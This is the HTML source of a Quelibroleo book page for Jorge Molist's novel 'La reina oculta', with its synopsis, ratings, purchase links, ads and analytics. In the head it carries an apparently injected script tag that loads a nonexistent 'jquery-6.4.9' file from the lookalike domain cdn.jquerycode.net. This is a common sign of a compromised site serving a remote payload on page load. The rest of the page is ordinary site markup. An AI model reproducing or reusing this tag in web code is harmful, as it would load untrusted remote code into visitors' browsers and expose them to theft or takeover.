

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/la-reina-oculta-una-dama-dos-rivales-tres-enigmas
body_size: 16762
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="HtBWyuj56O0A09EYVRIfyu0TI72UPXeuHMXdrMk7">

        <meta name="title" content="LA REINA OCULTA. Una dama. Dos rivales. Tres enigmas - MOLIST JORGE"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/libro_1327171785.jpg"/>
    <meta property="og:image:alt" content="LA REINA OCULTA. Una dama. Dos rivales. Tres enigmas"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/la-reina-oculta-una-dama-dos-rivales-tres-enigmas"/>
    <meta property="og:title" content="LA REINA OCULTA. Una dama. Dos rivales. Tres enigmas - MOLIST JORGE"/>
    <meta property="og:description" content="Premio de Novela Histórica Alfonso X El Sabio 2007. En 1208 Peyre de Castelnou, legado papal, recibe el encargo de transportar en secreto a Roma la llamada "herencia del diablo", unos documentos que amenazan el poder de la Iglesia y de Inocencio III. Pero en el camino asesinan a Peyre y roban la sép..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "LA REINA OCULTA. Una dama. Dos rivales. Tres enigmas",
    "author": {
        "@type": "Person",
        "name": "MOLIST, JORGE"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "6.39",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "83"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/libro_1327171785.jpg",
    "description": "Premio de Novela Histórica Alfonso X El Sabio 2007. En 1208 Peyre de Castelnou, legado papal, recibe el encargo de transportar en secreto a Roma la llamada &quot;herencia del diablo&quot;, unos documentos que amenazan el poder de la Iglesia y de Inocencio III. Pero en el camino asesinan a Peyre y roban la sép..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>LA REINA OCULTA. Una dama. Dos rivales. Tres enigmas - MOLIST JORGE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="LA REINA OCULTA. Una dama. Dos rivales. Tres enigmas - MOLIST JORGE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Premio de Novela Histórica Alfonso X El Sabio 2007. En 1208 Peyre de Castelnou, legado papal, recibe el encargo de transportar en secreto a Roma la llamada &quot;herencia del diablo&quot;, unos documentos que amenazan el poder de la Iglesia y de Inocencio III. Pero en el camino asesinan a Peyre y roban la sép...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="LA REINA OCULTA. Una dama. Dos rivales. Tres enigmas - MOLIST JORGE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Premio de Novela Histórica Alfonso X El Sabio 2007. En 1208 Peyre de Castelnou, legado papal, recibe el encargo de transportar en secreto a Roma la llamada &quot;herencia del diablo&quot;, unos documentos que amenazan el poder de la Iglesia y de Inocencio III. Pero en el camino asesinan a Peyre y roban la sép...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/la-reina-oculta-una-dama-dos-rivales-tres-enigmas">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="LA REINA OCULTA. Una dama. Dos rivales. Tres enigmas - MOLIST JORGE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Premio de Novela Histórica Alfonso X El Sabio 2007. En 1208 Peyre de Castelnou, legado papal, recibe el encargo de transportar en secreto a Roma la llamada &quot;herencia del diablo&quot;, unos documentos que amenazan el poder de la Iglesia y de Inocencio III. Pero en el camino asesinan a Peyre y roban la sép...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/la-reina-oculta-una-dama-dos-rivales-tres-enigmas" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "HtBWyuj56O0A09EYVRIfyu0TI72UPXeuHMXdrMk7";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/la-reina-oculta-una-dama-dos-rivales-tres-enigmas', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="HtBWyuj56O0A09EYVRIfyu0TI72UPXeuHMXdrMk7">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="HtBWyuj56O0A09EYVRIfyu0TI72UPXeuHMXdrMk7">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/web/public/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/web/public/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/libro_1327171785.jpg" alt="LA REINA OCULTA. Una dama. Dos rivales. Tres enigmas" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="2549">
                            <div style="float:left">
                                <h3>LA REINA OCULTA. Una dama. Dos rivales. Tres enigmas <small><a href="https://quelibroleo.com/web/public/index.php/autores/molist-jorge">MOLIST, JORGE</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/libro_1327171785.jpg" alt="Portada de LA REINA OCULTA. Una dama. Dos rivales. Tres enigmas" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="6.39">
                                            6,39
                                        </span>
                                        <i class="puntuacion">Bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="83">
                                                83 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                10 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/index.php/libros/historica-y-aventuras">Histórica y aventuras</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/index.php/editoriales/temas-de-hoy">TEMAS DE HOY</a></li>
                                                <li><span>Año de edición</span> 2012</li>
                                                <li><span>ISBN</span> 9788499980911</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=LA+REINA+OCULTA.+Una+dama.+Dos+rivales.+Tres+enigmas https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Findex.php%2Fla-reina-oculta-una-dama-dos-rivales-tres-enigmas via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/index.php/la-reina-oculta-una-dama-dos-rivales-tres-enigmas', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/index.php/recomendar/la-reina-oculta-una-dama-dos-rivales-tres-enigmas"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788499980911&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788499980911" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/index.php/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="LA REINA OCULTA. Una dama. Dos rivales. Tres enigmas">
                            <input type="hidden" name="id_libro" value="2549" id="id_libro">
                            <input type="hidden" name="genero" value="Histórica y aventuras" id="genero">
                            <input type="hidden" name="autor" value="MOLIST, JORGE" id="autor">
                            <input type="hidden" name="_token" value="HtBWyuj56O0A09EYVRIfyu0TI72UPXeuHMXdrMk7">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Premio de Novela Histórica Alfonso X El Sabio 2007. En 1208 Peyre de Castelnou, legado papal, recibe el encargo de transportar en secreto a Roma la llamada "herencia del diablo", unos documentos que amenazan el poder de la Iglesia y de Inocencio III. Pero en el camino asesinan a Peyre y roban la séptima mula con su peligrosa carga. El conde Raimón VI de Tolosa, que, contra su voluntad, había entregado los escritos a Peyre después de una agria discusión, es acusado del asesinato y el robo. El Pontífice le excomulga y proclama una devastadora cruzada que arrasará Occitania. Mientras, ignorante del terrible destino que espera a su ciudad, Bruna de Béziers, una joven dama, canta feliz; está enamorada de Hugo, un enigmático trovador procedente de España. Y en París, Guillermo, un estudiante de teología pendenciero y juerguista, es forzado por el nuevo legado a unirse a la cruzada con dos misiones secretas: recuperar los documentos y asesinar a Bruna.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="10" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/index.php/autores/molist-jorge" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/tiempo-de-cenizas">
																	<img src="https://quelibroleo.com/web/public/images/libros/tiempo-de-cenizas_9788499982472.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.66"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 73 votos"
							     							     
							     data-id="114123"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/tiempo-de-cenizas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/tiempo-de-cenizas"><span>TIEMPO DE CENIZAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/molist-jorge">MOLIST, JORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/prometeme-que-seras-libre">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1361853752.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 276 votos"
							     							     
							     data-id="32493"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/prometeme-que-seras-libre#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			52 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/prometeme-que-seras-libre"><span>PROMÉTEME QUE SERÁS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/molist-jorge">MOLIST, JORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cancion-de-sangre-y-oro">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1530519288.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.35"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 34 votos"
							     							     
							     data-id="199818"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cancion-de-sangre-y-oro#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
